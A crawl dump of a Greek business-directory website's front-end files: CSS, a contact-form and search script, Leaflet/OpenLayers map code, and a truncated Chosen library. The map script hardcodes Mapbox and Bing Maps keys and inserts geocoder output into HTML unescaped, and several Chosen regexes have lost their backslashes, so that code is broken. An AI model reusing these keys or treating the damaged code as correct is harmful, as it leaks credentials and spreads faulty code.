.prl1
{
    background-color:#f91942;
    color:white;
    display:inline-block;
    width:auto;
    padding:5px 10px;
    border-radius:20px;
    box-shadow: rgba(0, 0, 0, 0.25) 0px 14px 28px, rgba(0, 0, 0, 0.22) 0px 10px 10px;
}

.prl2
{
    background-color:white;
    padding:10px 15px;
    border-radius:20px;
    font-size:18px; 
    color:#3c067a;
    font-weight:400;
    box-shadow: rgba(0, 0, 0, 0.25) 0px 14px 28px, rgba(0, 0, 0, 0.22) 0px 10px 10px;
    opacity:0.8;
}

.tdst
{
    border:1px solid white;
    border-radius:15px;
    text-align:center;
    display:block;
    margin:auto;
    box-shadow: 10px 10px 15px -6px rgba(255,255,0255,1);
}

.tdst:hover
{
   
    box-shadow: 10px 10px 15px -6px rgba(255,0,0,1);
    background-color:#f91942;
}

#kw h2
{
    font-size:10px;
    display:inline-block;
}


.blackB
{
    background-color:black;
    color:white;
    padding:5px 15px;
    margin:5px;
    border-radius:20px;
    
}
.blackB h4
{
    display:inline;
    color:white;
    font-size:0.8em;
    transition:color 1.8s;
}

.blackB:hover
{
    background-color:white;
}

.blackB:hover h4
{

    color:black;
}

.breadWrapper
{
 padding:5px;

 margin-right:20px;
 position:relative;
 border:1px solid #f91942; 
 width:180px;
 height:180px;
 object-fit:contain  ; 

}

.breadWrapperLabel
{

    border:1px solid #f91942;
    background-color:white;
    opacity:0.8;
    width:180px;
    text-align:center;
    margin:auto;
    border-radius:20px;
    margin-right:20px;
}

.footerLe
{
    background-image:url('/pix/bg4.png') !important;
    background-size:contain !important;
    background-repeat: no-repeat !important;
    background-position: center !important; 
    background-color: #0e1b1f !important;
    margin-left:0 !important;
}

.footerLabel
{
    background-color:#f91942;
    color:white !important;
    border-radius:15px;
    text-align:center;
    padding:5px 0;
    font-size:1em !important;
}

#jobsHeader
{
    background-color: #0e1b1f;
    color:white;
    text-align:center;
    padding:20px;
    font-size:1.4em;
}

#jobsFormWrapper
{

    margin:auto;
    margin-top:30px;
    text-align:center;
   
}

#jobsFormWrapper input
{
   background-color: #dce1e3;

  
}

@media (max-width: 3000px) 
{
        #gp1 {display:none;}
        #gp2 {display:inline;}

}

@media (max-width: 1024px) 
{
        #gp1 {display:block;}
        #gp2 {display:none;}

}



--- FILE ---
content_type: text/css
request_url: https://www.elepod.gr/css/footer.css
body_size: 964
content:
   
.footerle
{
    -webkit-text-size-adjust: 100%;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    --blue: #5543d1;
    --indigo: #6610f2;
    --purple: #6f42c1;
    --pink: #e83e8c;
    --red: #ff586e;
    --orange: #ff8853;
    --yellow: #ffa808;
    --green: #029e76;
    --teal: #20c997;
    --cyan: #17a2b8;
    --white: #fff;
    --gray: #6c757d;
    --gray-dark: #343a40;
    --secondary: #1f2471;
    --success: #029e76;
    --info: #00aeff;
    --warning: #fea500;
    --danger: #ff5269;
    --light: #fffbf7;
    --dark: #262F5A;
    --breakpoint-xs: 0;
    --breakpoint-sm: 576px;
    --breakpoint-md: 768px;
    --breakpoint-lg: 992px;
    --breakpoint-xl: 1200px;
    --breakpoint-xxl: 1440;
    --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
    --primary: #f55f8d;
    --gradient: linear-gradient(to right,#f55f8d 0,#f8ae56 51%,#f55f8d 100%);
    --gradientY: linear-gradient(to top,#f55f8d 0,#f8ae56 100%,#f55f8d 100%);
    --gradient-sec: linear-gradient(to right,#0e1b1f 0,#092933 51%,#0e1b1f 100%);
    --quote: url(../images/quotes-1.svg);
    --primary-hover: #dd3e6e;
    --primary-dark: #7b1534;
    --rgba-primary-05: rgba(245, 95, 141, 0.05);
    --rgba-primary-1: rgba(245, 95, 141, 0.1);
    --rgba-primary-2: rgba(245, 95, 141, 0.2);
    --rgba-primary-3: rgba(245, 95, 141, 0.3);
    --rgba-primary-4: rgba(245, 95, 141, 0.4);
    --rgba-primary-5: rgba(245, 95, 141, 0.5);
    --rgba-primary-6: rgba(245, 95, 141, 0.6);
    --rgba-primary-7: rgba(245, 95, 141, 0.7);
    --rgba-primary-8: rgba(245, 95, 141, 0.8);
    --rgba-primary-9: rgba(245, 95, 141, 0.9);
    --swiper-theme-color: #007aff;
    --swiper-navigation-size: 44px;
    font-family: "Roboto", sans-serif;
    font-weight: 400;
    text-align: left;
    line-height: 1.6;
    box-sizing: border-box;
    outline: none;
    padding: 0;
    color: #fff;
    font-size: 15px;
    background-repeat: no-repeat;
    background-position: center;
    position: relative;
    height: auto !important;
    background-color: #0e1b1f;
    background-size: contain;
    background-image: url("images/background/bg4.png");
    display: block; 
}

--- FILE ---
content_type: application/javascript
request_url: https://www.elepod.gr/scripts/main.min.js
body_size: 862
content:
'use strict';function showMoreDesc(){$("#lessWrapper").css("display","block");$("#moreWrapper").css("display","none");$("#lessMoreWrapper").css("max-height","none");$("#loverview").click()}function showLessDesc(){$("#lessWrapper").css("display","none");$("#moreWrapper").css("display","block");$("#lessMoreWrapper").css("max-height","150px");$("#loverview").click()}
function cbSubmit(b){var a={};a.name=$("#cbName").val();a.email=$("#cbEmail").val();a.tel=$("#cbTel").val();a.text=$("#cbText").val();a.captcha=$("#g-recaptcha-response").val();a.method=$('input[name="radio"]:checked').val();a.cid=b;$.post("/views/customerForms.php",a,function(c){grecaptcha.reset();""==$.trim(c)?($("#contact-message1").html(""),$("#contact-message2").html("\u0395\u03c5\u03c7\u03b1\u03c1\u03b9\u03c3\u03c4\u03bf\u03cd\u03bc\u03b5 \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1"),
$("#cbName").val(""),$("#cbEmail").val(""),$("#cbTel").val(""),$("#cbText").val("")):($("#contact-message1").html(c),$("#contact-message2").html(""),$("#g-recaptcha-response").val(""))})}function bannerClick(b){$(b).find(".clk").each(function(){999==$(this).css("z-index")&&(window.location.href=$(this).attr("cl"))})}
function searchMain(){var b=1,a=1,c=1;""==$("#autocomplete-input-cat").val()&&$("#autocomplete-input-cat-id").val("");""==$("#autocomplete-input-loc").val()&&$("#autocomplete-input-loc-id").val("");if(""==$("#autocomplete-input-cat-id").val()||-1==$("#autocomplete-input-cat-id").val())b=0;if(""==$("#autocomplete-input-loc-id").val()||-1==$("#autocomplete-input-loc-id").val())a=0;4>$("#autocomplete-input-name").val().length&&(c=0);0==a+b+c?$("#searchMsg").css("display","block"):(a=$("#autocomplete-input-cat-id").val(),
c=$("#autocomplete-input-loc-id").val(),b=""==$("#autocomplete-input-name-id").val()?$("#autocomplete-input-name").val():$("#autocomplete-input-name-id").val(),$("#searchMsg").css("display","none"),window.location="https://"+URLPATH+"/searchgrid.php?name="+b+"&locid="+c+"&catid="+a)}
function intChange(b){"\u0386\u03bb\u03bb\u03bf"==$(b).val()?($("#subjectWrapper").css("display","block"),alert("\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03ce \u03c3\u03c5\u03bc\u03c0\u03bb\u03b7\u03c1\u03ce\u03c3\u03c4\u03b5 \u03c3\u03c4\u03bf \u03c0\u03b5\u03b4\u03af\u03bf '\u0398\u03ad\u03bc\u03b1' \u03c4\u03bf\u03bd \u03bb\u03cc\u03b3\u03bf \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2")):$("#subjectWrapper").css("display","none")};


--- FILE ---
content_type: application/javascript
request_url: https://www.elepod.gr/scripts/maps.js
body_size: 2840
content:


function mapsO(lat1,long1)
{
  
    
  
  var zoom=14;
  
  var mb =  L.tileLayer('https://api.mapbox.com/styles/v1/{id}/tiles/{z}/{x}/{y}?access_token={accessToken}', {
    attribution: '',
    maxZoom: 18,
    id: 'mapbox/streets-v11',
    tileSize: 512,
    zoomOffset: -1,
    accessToken: 'pk.eyJ1IjoidHNvbnRlciIsImEiOiJja3lrYmF2em8xenI4Mm9xcGhubjM2dnlrIn0.5Aago0nFpvjmRASd7_zjOg'
})


var osm = L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
    attribution: ''
})

var otp = L.tileLayer("https://{s}.tile.opentopomap.org/{z}/{x}/{y}.png", {
    attribution: ''
})

var esriStreets = L.tileLayer('http://server.arcgisonline.com/ArcGIS/rest/services/World_Street_Map/MapServer/tile/{z}/{y}/{x}')

var esriTopo = L.tileLayer('http://server.arcgisonline.com/ArcGIS/rest/services/World_Topo_Map/MapServer/tile/{z}/{y}/{x}')

var esriSat =  L.tileLayer('https://server.arcgisonline.com/ArcGIS/rest/services/World_Imagery/MapServer/tile/{z}/{y}/{x}', {
    
  });

var googleStreets = L.tileLayer('http://{s}.google.com/vt/lyrs=m&x={x}&y={y}&z={z}',{
    maxZoom: 20,
    subdomains:['mt0','mt1','mt2','mt3']
});

var googleHybrid = L.tileLayer('http://{s}.google.com/vt/lyrs=s,h&x={x}&y={y}&z={z}',{
    maxZoom: 20,
    subdomains:['mt0','mt1','mt2','mt3']
});

var googleSat = L.tileLayer('http://{s}.google.com/vt/lyrs=s&x={x}&y={y}&z={z}',{
    maxZoom: 20,
    subdomains:['mt0','mt1','mt2','mt3']
});

var googleTerrain = L.tileLayer('http://{s}.google.com/vt/lyrs=p&x={x}&y={y}&z={z}',{
    maxZoom: 20,
    subdomains:['mt0','mt1','mt2','mt3']
});

var nomoi = L.tileLayer.wms("http://geodata.gov.gr/geoserver/ows?service=WMS&request=GetMap&version=1.3.0&WIDTH=256&HEIGHT=256&format=image/png&srs=EPSG:4326&bbox=33.825723,16.724765,43.97709,30.611484&layers=geodata.gov.gr:e81089cb-f48c-4c5b-ac77-aa3028fe31fb", {
        layers: 'geodata.gov.gr:e81089cb-f48c-4c5b-ac77-aa3028fe31fb',
        format: 'image/png',
        transparent: false
    });


map2 = L.map('cmap', {
    center: [lat1, long1],
    zoom: zoom,scrollWheelZoom: false,
    layers: [osm]})

L.control.mousePosition().addTo(map2);
/*
var bingStreets = new L.tileLayer.bing({bingMapsKey:"An_6YkmS1Q701nwYwkmYi_MAXS3FxEgRWY50nFA74zu2ES76G8ixmX-6zNlc_Vc_",imagerySet:"Road"})
var bingAWL = new L.tileLayer.bing({bingMapsKey:"An_6YkmS1Q701nwYwkmYi_MAXS3FxEgRWY50nFA74zu2ES76G8ixmX-6zNlc_Vc_",imagerySet:"AerialWithLabels"})
*/

//var bingSat = new L.tileLayer.bing({bingMapsKey:"An_6YkmS1Q701nwYwkmYi_MAXS3FxEgRWY50nFA74zu2ES76G8ixmX-6zNlc_Vc_"})

var baseMaps = {
    "Open Street Map": osm,
    "Open Topographic": otp,
    "MapBox": mb,
    /*
    "Bing Streets": bingStreets,
    "Bing Satellite": bingAWL,
       
     */
    "ESRI Streets":esriStreets,
    "ESRI Topographic":esriTopo,
    "ESRI Satellite":esriSat,
    "Google Streets":googleStreets,
    "Google Hybrid":googleHybrid,
    "Google Terrain":googleTerrain,
    "Google Satellite":googleSat
    
};

var overlayMaps = {
 "nomoi":nomoi   
}


L.control.scale().addTo(map2);
L.control.layers(baseMaps).addTo(map2);
markerLeaflet = L.marker([lat1, long1]).addTo(map2);



}

function mapOold()
{
      var bingKey="An_6YkmS1Q701nwYwkmYi_MAXS3FxEgRWY50nFA74zu2ES76G8ixmX-6zNlc_Vc_";
    mapO = new OpenLayers.Map("map",
                            {
        controls: 
                            [
                            new OpenLayers.Control.PanZoomBar(), 
                                new OpenLayers.Control.Navigation({'zoomWheelEnabled': false}),   
                            new OpenLayers.Control.LayerSwitcher({}),
                            new OpenLayers.Control.Permalink(),
                            new OpenLayers.Control.MousePosition({}),
                           new OpenLayers.Control.ScaleLine(),
                           new OpenLayers.Control.OverviewMap(),
                            new OpenLayers.Control.KeyboardDefaults()
                                    ]
    
    });

   

    mapnik      = new OpenLayers.Layer.OSM("MAP");
    markers     = new OpenLayers.Layer.Markers( "Markers" );
    mapO.addLayers([mapnik,markers]);
 
markers.setZIndex( 1001 )
  

    fromProjection = new OpenLayers.Projection("EPSG:4326");   // Transform from WGS 1984
    toProjection   = new OpenLayers.Projection("EPSG:900913")
    

    if ($("#contacts_long").val()>0 && $("#contacts_lat").val()>0)
    {
            var lat1= parseFloat($.trim($("#contacts_lat").val()))
            var long1= parseFloat($.trim($("#contacts_long").val()))
            var zoom=12;
     }
     else
     {
            var long1 = 22.9682988
            var lat1 = 38.1909517
           // var Athens  = new OpenLayers.LonLat(22.9682988,38.1909517).transform( fromProjection, toProjection);
            var zoom=8;
        }


    var road = new OpenLayers.Layer.Bing({
        key: bingKey,
        type: 'Road',
        culture: 'el',
        name:'Road'

      });
    
    
    var aerial = new OpenLayers.Layer.Bing({
        key: bingKey,
        type: 'Aerial',
        culture: 'el',
        name:'Aerial',
        isBaseLayer:false,
        transparent:true,
        opacity:0.5
        
      });
    
    var hybrid = new OpenLayers.Layer.Bing({
        key: bingKey,
        type: "AerialWithLabels",
        name: "Aerial With Labels"
      });




       mapO.addLayers([road, aerial, hybrid]);
       
    var p = new OpenLayers.LonLat(long1,lat1).transform( fromProjection, toProjection);
    mapO.setCenter(p, zoom );
    addMK(p,markers);


    mapO.events.register("click", mapO, function(e) {
        
            var position1 = mapO.getLonLatFromPixel(e.xy);
            addMK(position1,markers);
            var position = position1.transform( toProjection, fromProjection);
            $("#contacts_lat").val(position.lat)
            $("#contacts_long").val(position.lon)
            reverseMaps(position1.lat,position1.lon)
           
        });
}


function addMK(p,markers)
{
    size = new OpenLayers.Size(25,40);
    offset = new OpenLayers.Pixel(-(size.w/2), -size.h);
    icon = new OpenLayers.Icon('../../../pix/marker.png', size, offset);
    markers.clearMarkers();
    var mk1 = new OpenLayers.Marker(p,icon);
    markers.addMarker(mk1);
}
    
function recallSaved()
{
    $("#contacts_lat").val($("#contacts_lat_orig").val())
    $("#contacts_long").val($("#contacts_long_orig").val())
    map2.remove();
    map2 = null;
    $("#map2Info").css("visibility","hidden");
    mapsO();
}

function mapInfoZoom(e)
{
    var lat = $(e).attr("lat");
    var lon = $(e).attr("lon");
    $("#map2oInfo").css("display","none")
    map2.panTo(new L.LatLng(lat, lon));
    map2.setZoom(18);
    markerLeaflet.setLatLng(new L.LatLng(lat, lon));
    //addMK(position,markers);
    $("#contacts_lat").val(lat)
    $("#contacts_long").val(lon)
}

function  reverseMaps(lat,lon)
{

            $.get("nominatim/reverse",{lat:lat,lon:lon,format:'json'},function(data)
            {
                  $("#map2Info").css("visibility","visible");
                  $("#map2Info").html(data.display_name)
                  

            })
}

function searchMaps()
{
     var q=$("#profiles_address_hidden").val();

    if (NOMINATIM=='local')
    {
            $.get("nominatim/search",{q:q,format:'json'},function(data)
            {
                   // var s = $.parseJSON(data[0]);
               
                var d="";
        
                for (var i=0;i<data.length;i++)    
                {
                        d+= "<div style='padding:0 10px;width:100%;cursor:pointer;border:1px solid black;text-align:left' onclick='mapInfoZoom(this)' lat='"+data[i].lat+"' lon='"+data[i].lon+"' class='mapInfo'>"+data[i].display_name+"</div>"
                }
               
                if (data.length==0)
                {
                    $("#map2Results").html("Δεν Βρέθηκε");
                }
                else
                {
                    $("#map2Results").html(d)
                }
                $("#map2ResultsWrapper").css("display","block")

            })
   
    }
    else
    {
        $.get("caretaker.php?myParameters=myValues&pseudoParam="+new Date().getTime(),{file:'maps',action:'remoteMaps',q:encodeURIComponent(q)},function(dt)
        {
                var d="";
                var data = JSON.parse(dt);
   
                for (var i=0;i<data.length;i++)    
                {
                        d+= "<div style='padding:0 10px;width:100%;cursor:pointer;border:1px solid black;text-align:left' onclick='mapInfoZoom(this)' lat='"+data[i].lat+"' lon='"+data[i].lon+"' class='mapInfo'>"+data[i].display_name+"</div>"
                }
               
                if (data.length==0)
                {
                    $("#map2Results").html("Δεν Βρέθηκε");
                }
                else
                {
                    $("#map2Results").html(d)
                }
                $("#map2ResultsWrapper").css("display","block")
        })  
    }
     

}

--- FILE ---
content_type: application/javascript
request_url: https://www.elepod.gr/scripts/chosen.min.js
body_size: 13932
content:
/* Chosen v1.6.2 | (c) 2011-2016 by Harvest | MIT License, https://github.com/harvesthq/chosen/blob/master/LICENSE.md */
(function(){var a,b,c,d,e,f={}.hasOwnProperty,g=function(a,b){function d(){this.constructor=a}for(var c in b)f.call(b,c)&&(a[c]=b[c]);return d.prototype=b.prototype,a.prototype=new d,a.__super__=b.prototype,a};d=function(){function a(){this.options_index=0,this.parsed=[]}return a.prototype.add_node=function(a){return"OPTGROUP"===a.nodeName.toUpperCase()?this.add_group(a):this.add_option(a)},a.prototype.add_group=function(a){var b,c,d,e,f,g;for(b=this.parsed.length,this.parsed.push({array_index:b,group:!0,label:this.escapeExpression(a.label),title:a.title?a.title:void 0,children:0,disabled:a.disabled,classes:a.className}),f=a.childNodes,g=[],d=0,e=f.length;d<e;d++)c=f[d],g.push(this.add_option(c,b,a.disabled));return g},a.prototype.add_option=function(a,b,c){if("OPTION"===a.nodeName.toUpperCase())return""!==a.text?(null!=b&&(this.parsed[b].children+=1),this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,value:a.value,text:a.text,html:a.innerHTML,title:a.title?a.title:void 0,selected:a.selected,disabled:c===!0?c:a.disabled,group_array_index:b,group_label:null!=b?this.parsed[b].label:null,classes:a.className,style:a.style.cssText})):this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,empty:!0}),this.options_index+=1},a.prototype.escapeExpression=function(a){var b,c;return null==a||a===!1?"":/[&<>"'`]/.test(a)?(b={"<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},c=/&(?!w+;)|[<>"'`]/g,a.replace(c,function(a){return b[a]||"&amp;"})):a},a}(),d.select_to_array=function(a){var b,c,e,f,g;for(c=new d,g=a.childNodes,e=0,f=g.length;e<f;e++)b=g[e],c.add_node(b);return c.parsed},b=function(){function a(b,c){this.form_field=b,this.options=null!=c?c:{},a.browser_is_supported()&&(this.is_multiple=this.form_field.multiple,this.set_default_text(),this.set_default_values(),this.setup(),this.set_up_html(),this.register_observers(),this.on_ready())}return a.prototype.set_default_values=function(){var a=this;return this.click_test_action=function(b){return a.test_active_click(b)},this.activate_action=function(b){return a.activate_field(b)},this.active_field=!1,this.mouse_on_container=!1,this.results_showing=!1,this.result_highlighted=null,this.allow_single_deselect=null!=this.options.allow_single_deselect&&null!=this.form_field.options[0]&&""===this.form_field.options[0].text&&this.options.allow_single_deselect,this.disable_search_threshold=this.options.disable_search_threshold||0,this.disable_search=this.options.disable_search||!1,this.enable_split_word_search=null==this.options.enable_split_word_search||this.options.enable_split_word_search,this.group_search=null==this.options.group_search||this.options.group_search,this.search_contains=this.options.search_contains||!1,this.single_backstroke_delete=null==this.options.single_backstroke_delete||this.options.single_backstroke_delete,this.max_selected_options=this.options.max_selected_options||1/0,this.inherit_select_classes=this.options.inherit_select_classes||!1,this.display_selected_options=null==this.options.display_selected_options||this.options.display_selected_options,this.display_disabled_options=null==this.options.display_disabled_options||this.options.display_disabled_options,this.include_group_label_in_selected=this.options.include_group_label_in_selected||!1,this.max_shown_results=this.options.max_shown_results||Number.POSITIVE_INFINITY,this.case_sensitive_search=this.options.case_sensitive_search||!1},a.prototype.set_default_text=function(){return this.form_field.getAttribute("data-placeholder")?this.default_text=this.form_field.getAttribute("data-placeholder"):this.is_multiple?this.default_text=this.options.placeholder_text_multiple||this.options.placeholder_text||a.default_multiple_text:this.default_text=this.options.placeholder_text_single||this.options.placeholder_text||a.default_single_text,this.results_none_found=this.form_field.getAttribute("data-no_results_text")||this.options.no_results_text||a.default_no_result_text},a.prototype.choice_label=function(a){return this.include_group_label_in_selected&&null!=a.group_label?"<b class='group-name'>"+a.group_label+"</b>"+a.html:a.html},a.prototype.mouse_enter=function(){return this.mouse_on_container=!0},a.prototype.mouse_leave=function(){return this.mouse_on_container=!1},a.prototype.input_focus=function(a){var b=this;if(this.is_multiple){if(!this.active_field)return setTimeout(function(){return b.container_mousedown()},50)}else if(!this.active_field)return this.activate_field()},a.prototype.input_blur=function(a){var b=this;if(!this.mouse_on_container)return this.active_field=!1,setTimeout(function(){return b.blur_test()},100)},a.prototype.results_option_build=function(a){var b,c,d,e,f,g,h;for(b="",e=0,h=this.results_data,f=0,g=h.length;f<g&&(c=h[f],d="",d=c.group?this.result_add_group(c):this.result_add_option(c),""!==d&&(e++,b+=d),(null!=a?a.first:void 0)&&(c.selected&&this.is_multiple?this.choice_build(c):c.selected&&!this.is_multiple&&this.single_set_selected_text(this.choice_label(c))),!(e>=this.max_shown_results));f++);return b},a.prototype.result_add_option=function(a){var b,c;return a.search_match&&this.include_option_in_results(a)?(b=[],a.disabled||a.selected&&this.is_multiple||b.push("active-result"),!a.disabled||a.selected&&this.is_multiple||b.push("disabled-result"),a.selected&&b.push("result-selected"),null!=a.group_array_index&&b.push("group-option"),""!==a.classes&&b.push(a.classes),c=document.createElement("li"),c.className=b.join(" "),c.style.cssText=a.style,c.setAttribute("data-option-array-index",a.array_index),c.innerHTML=a.search_text,a.title&&(c.title=a.title),this.outerHTML(c)):""},a.prototype.result_add_group=function(a){var b,c;return(a.search_match||a.group_match)&&a.active_options>0?(b=[],b.push("group-result"),a.classes&&b.push(a.classes),c=document.createElement("li"),c.className=b.join(" "),c.innerHTML=a.search_text,a.title&&(c.title=a.title),this.outerHTML(c)):""},a.prototype.results_update_field=function(){if(this.set_default_text(),this.is_multiple||this.results_reset_cleanup(),this.result_clear_highlight(),this.results_build(),this.results_showing)return this.winnow_results()},a.prototype.reset_single_select_options=function(){var a,b,c,d,e;for(d=this.results_data,e=[],b=0,c=d.length;b<c;b++)a=d[b],a.selected?e.push(a.selected=!1):e.push(void 0);return e},a.prototype.results_toggle=function(){return this.results_showing?this.results_hide():this.results_show()},a.prototype.results_search=function(a){return this.results_showing?this.winnow_results():this.results_show()},a.prototype.winnow_results=function(){var a,b,c,d,e,f,g,h,i,j,k,l;for(this.no_results_clear(),d=0,f=this.get_search_text(),a=f.replace(/[-[]{}()*+?.,\^$|#s]/g,"\$&"),i=new RegExp(a,"i"),c=this.get_search_regex(a),l=this.results_data,j=0,k=l.length;j<k;j++)b=l[j],b.search_match=!1,e=null,this.include_option_in_results(b)&&(b.group&&(b.group_match=!1,b.active_options=0),null!=b.group_array_index&&this.results_data[b.group_array_index]&&(e=this.results_data[b.group_array_index],0===e.active_options&&e.search_match&&(d+=1),e.active_options+=1),b.search_text=b.group?b.label:b.html,b.group&&!this.group_search||(b.search_match=this.search_string_match(b.search_text,c),b.search_match&&!b.group&&(d+=1),b.search_match?(f.length&&(g=b.search_text.search(i),h=b.search_text.substr(0,g+f.length)+"</em>"+b.search_text.substr(g+f.length),b.search_text=h.substr(0,g)+"<em>"+h.substr(g)),null!=e&&(e.group_match=!0)):null!=b.group_array_index&&this.results_data[b.group_array_index].search_match&&(b.search_match=!0)));return this.result_clear_highlight(),d<1&&f.length?(this.update_results_content(""),this.no_results(f)):(this.update_results_content(this.results_option_build()),this.winnow_results_set_highlight())},a.prototype.get_search_regex=function(a){var b,c;return b=this.search_contains?"":"^",c=this.case_sensitive_search?"":"i",new RegExp(b+a,c)},a.prototype.search_string_match=function(a,b){var c,d,e,f;if(b.test(a))return!0;if(this.enable_split_word_search&&(a.indexOf(" ")>=0||0===a.indexOf("["))&&(d=a.replace(/[|]/g,"").split(" "),d.length))for(e=0,f=d.length;e<f;e++)if(c=d[e],b.test(c))return!0},a.prototype.choices_count=function(){var a,b,c,d;if(null!=this.selected_option_count)return this.selected_option_count;for(this.selected_option_count=0,d=this.form_field.options,b=0,c=d.length;b<c;b++)a=d[b],a.selected&&(this.selected_option_count+=1);return this.selected_option_count},a.prototype.choices_click=function(a){if(a.preventDefault(),!this.results_showing&&!this.is_disabled)return this.results_show()},a.prototype.keyup_checker=function(a){var b,c;switch(b=null!=(c=a.which)?c:a.keyCode,this.search_field_scale(),b){case 8:if(this.is_multiple&&this.backstroke_length<1&&this.choices_count()>0)return this.keydown_backstroke();if(!this.pending_backstroke)return this.result_clear_highlight(),this.results_search();break;case 13:if(a.preventDefault(),this.results_showing)return this.result_select(a);break;case 27:return this.results_showing&&this.results_hide(),!0;case 9:case 38:case 40:case 16:case 91:case 17:case 18:break;default:return this.results_search()}},a.prototype.clipboard_event_checker=function(a){var b=this;return setTimeout(function(){return b.results_search()},50)},a.prototype.container_width=function(){return null!=this.options.width?this.options.width:""+this.form_field.offsetWidth+"px"},a.prototype.include_option_in_results=function(a){return!(this.is_multiple&&!this.display_selected_options&&a.selected)&&(!(!this.display_disabled_options&&a.disabled)&&!a.empty)},a.prototype.search_results_touchstart=function(a){return this.touch_started=!0,this.search_results_mouseover(a)},a.prototype.search_results_touchmove=function(a){return this.touch_started=!1,this.search_results_mouseout(a)},a.prototype.search_results_touchend=function(a){if(this.touch_started)return this.search_results_mouseup(a)},a.prototype.outerHTML=function(a){var b;return a.outerHTML?a.outerHTML:(b=document.createElement("div"),b.appendChild(a),b.innerHTML)},a.browser_is_supported=function(){return"Microsoft Internet Explorer"===window.navigator.appName?document.documentMode>=8:!(/iP(od|hone)/i.test(window.navigator.userAgent)||/IEMobile/i.test(window.navigator.userAgent)||/Windows Phone/i.test(window.navigator.userAgent)||/BlackBerry/i.test(window.navigator.userAgent)||/BB10/i.test(window.navigator.userAgent)||/Android.*Mobile/i.test(window.navigator.userAgent))},a.default_multiple_text="Select Some Options",a.default_single_text="Select an Option",a.default_no_result_text="No results match",a}(),a=jQuery,a.fn.extend({chosen:function(d){return b.browser_is_supported()?this.each(function(b){var e,f;return e=a(this),f=e.data("chosen"),"destroy"===d?void(f instanceof c&&f.destroy()):void(f instanceof c||e.data("chosen",new c(this,d)))}):this}}),c=function(b){function c(){return e=c.__super__.constructor.apply(this,arguments)}return g(c,b),c.prototype.setup=function(){return this.form_field_jq=a(this.form_field),this.current_selectedIndex=this.form_field.selectedIndex,this.is_rtl=this.form_field_jq.hasClass("chosen-rtl")},c.prototype.set_up_html=function(){var b,c;return b=["chosen-container"],b.push("chosen-container-"+(this.is_multiple?"multi":"single")),this.inherit_select_classes&&this.form_field.className&&b.push(this.form_field.className),this.is_rtl&&b.push("chosen-rtl"),c={class:b.join(" "),style:"width: "+this.container_width()+";",title:this.form_field.title},this.form_field.id.length&&(c.id=this.form_field.id.replace(/[^w]/g,"_")+"_chosen"),this.container=a("<div />",c),this.is_multiple?this.container.html('<ul class="chosen-choices"><li class="search-field"><input type="text" value="'+this.default_text+'" class="default" autocomplete="off" style="width:25px;" /></li></ul><div class="chosen-drop"><ul class="chosen-results"></ul></div>'):this.container.html('<a class="chosen-single chosen-default"><span>'+this.default_text+'</span><div><b></b></div></a><div class="chosen-drop"><div class="chosen-search"><input type="text" autocomplete="off" /></div><ul class="chosen-results"></ul></div>'),this.form_field_jq.hide().after(this.container),this.dropdown=this.container.find("div.chosen-drop").first(),this.search_field=this.container.find("input").first(),this.search_results=this.container.find("ul.chosen-results").first(),this.search_field_scale(),this.search_no_results=this.container.find("li.no-results").first(),this.is_multiple?(this.search_choices=this.container.find("ul.chosen-choices").first(),this.search_container=this.container.find("li.search-field").first()):(this.search_container=this.container.find("div.chosen-search").first(),this.selected_item=this.container.find(".chosen-single").first()),this.results_build(),this.set_tab_index(),this.set_label_behavior()},c.prototype.on_ready=function(){return this.form_field_jq.trigger("chosen:ready",{chosen:this})},c.prototype.register_observers=function(){var a=this;return this.container.bind("touchstart.chosen",function(b){return a.container_mousedown(b),b.preventDefault()}),this.container.bind("touchend.chosen",function(b){return a.container_mouseup(b),b.preventDefault()}),this.container.bind("mousedown.chosen",function(b){a.container_mousedown(b)}),this.container.bind("mouseup.chosen",function(b){a.container_mouseup(b)}),this.container.bind("mouseenter.chosen",function(b){a.mouse_enter(b)}),this.container.bind("mouseleave.chosen",function(b){a.mouse_leave(b)}),this.search_results.bind("mouseup.chosen",function(b){a.search_results_mouseup(b)}),this.search_results.bind("mouseover.chosen",function(b){a.search_results_mouseover(b)}),this.search_results.bind("mouseout.chosen",function(b){a.search_results_mouseout(b)}),this.search_results.bind("mousewheel.chosen DOMMouseScroll.chosen",function(b){a.search_results_mousewheel(b)}),this.search_results.bind("touchstart.chosen",function(b){a.search_results_touchstart(b)}),this.search_results.bind("touchmove.chosen",function(b){a.search_results_touchmove(b)}),this.search_results.bind("touchend.chosen",function(b){a.search_results_touchend(b)}),this.form_field_jq.bind("chosen:updated.chosen",function(b){a.results_update_field(b)}),this.form_field_jq.bind("chosen:activate.chosen",function(b){a.activate_field(b)}),this.form_field_jq.bind("chosen:open.chosen",function(b){a.container_mousedown(b)}),this.form_field_jq.bind("chosen:close.chosen",function(b){a.input_blur(b)}),this.search_field.bind("blur.chosen",function(b){a.input_blur(b)}),this.search_field.bind("keyup.chosen",function(b){a.keyup_checker(b)}),this.search_field.bind("keydown.chosen",function(b){a.keydown_checker(b)}),this.search_field.bind("focus.chosen",function(b){a.input_focus(b)}),this.search_field.bind("cut.chosen",function(b){a.clipboard_event_checker(b)}),this.search_field.bind("paste.chosen",function(b){a.clipboard_event_checker(b)}),this.is_multiple?this.search_choices.bind("click.chosen",function(b){a.choices_click(b)}):this.container.bind("click.chosen",function(a){a.preventDefault()})},c.prototype.destroy=function(){return a(this.container[0].ownerDocument).unbind("click.chosen",this.click_test_action),this.search_field[0].tabIndex&&(this.form_field_jq[0].tabIndex=this.search_field[0].tabIndex),this.container.remove(),this.form_field_jq.removeData("chosen"),this.form_field_jq.show()},c.prototype.search_field_disabled=function(){return 